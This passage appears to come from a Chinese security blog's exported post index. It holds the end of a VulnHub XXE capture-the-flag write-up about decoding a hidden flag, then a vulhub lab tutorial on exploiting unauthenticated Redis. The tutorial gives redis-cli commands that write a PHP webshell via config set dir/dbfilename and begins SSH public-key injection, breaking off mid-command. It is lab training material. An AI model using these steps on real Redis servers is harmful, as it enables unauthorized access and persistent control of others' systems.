\n\n## 登录\n- base64解码\n读取到账号密码\n \n \n- 登录\n密码是md5加密,解密出来\n \n \n发现无法登录\n\n\n继续查看admin.php源码发现还有一个路径,flag this here\n\n\n访问,存在文件但是无任何回显\n\n\n## 绕来绕去的解码\n用上面的payload读取源码\n\n\n解码出来,flag在这里,明显又是编码过的\n\n\n密文32位,猜测是base32\n\n\n又是编码过的,看到=直接丢base64,一个小技巧,base64末尾有=,base32没有\n\n\n这个文件应该是flag了,用上面的payload读取\n\n\n再解码\n\n\n看到`$`,猜测为php代码混淆过后的,拿去运行\n最后在运行报错中找到flag\n\n\n\n \n","tags":["vulnhub","XXE"],"categories":["打靶"]},{"title":"redis未授权访问利用","url":"/2022/06/02/redis未授权访问利用/","content":"# 漏洞解析\nRedis未授权访问在4.x/5.0.5以前版本下,我们可以使用master/slave模式加载远程模块,通过动态链接库的方式执行任意命令。\n\n# 利用前提\nredis直接暴露在外网,无访问限制\n没有设置密码认证(一般为空),可以免密码远程登录redis服务。\n\n# 靶场环境\n使用vulhub环境\n\n```bash\ncd redis/4-unacc \ndocker-compose up -d\n```\n\n# 漏洞利用\n\n## 下载连接客户端\n```bash\nwget http://download.redis.io/redis-stable.tar.gz\ntar -zxvf redis-stable.tar.gz\ncd redis-stable \nmake \ncp src/redis-cli /usr/bin/\n```\n\n\n\n\n\n## redis命令\n```bash\n使用密码连接reids\nredis-cli -h ip -p port -a password\n\n无密码连接redis\nredis-cli -h ip\n\n测试连通性\nping\n```\n\n\n\n## 写webshell\n利用条件\n- 知道真实路径\n- 读写权限\n\n\n因为靶场没有web服务,写入tmp目录下\n```redis\n10.20.146.195:6379> config set dir /tmp #设置绝对路径\nOK\n10.20.146.195:6379> config set dbfilename shell.php #写入文件名\nOK\n10.20.146.195:6379> set shell \"\\r\\n\\r\\n<?php phpinfo()?>\\r\\n\" #写入数据\nOK\n10.20.146.195:6379> save #保存\nOK\n```\nCONFIG 命令查看或设置配置项\ndbfilename 备份文件\n\n\\n\\r\\n为换行符,在写入的时候redis会自动写入其他数据,避免代码无法正常执行\n\n\n## 写入公钥\n靶机上没有ssh,先安装,再生成公私秘钥\n```bash\napt-get update\napt-get install openssh-client\napt-get install openssh-server\nserver ssh start\nssh-keygen -t rsa\n```\n\n\n在攻击机上也生成公私秘钥\n\n\n写入到key.txt\n```bash\n(echo -e \"\\n\\n\"; cat id_rsa.pub; echo -e \"\\n\\n\") > 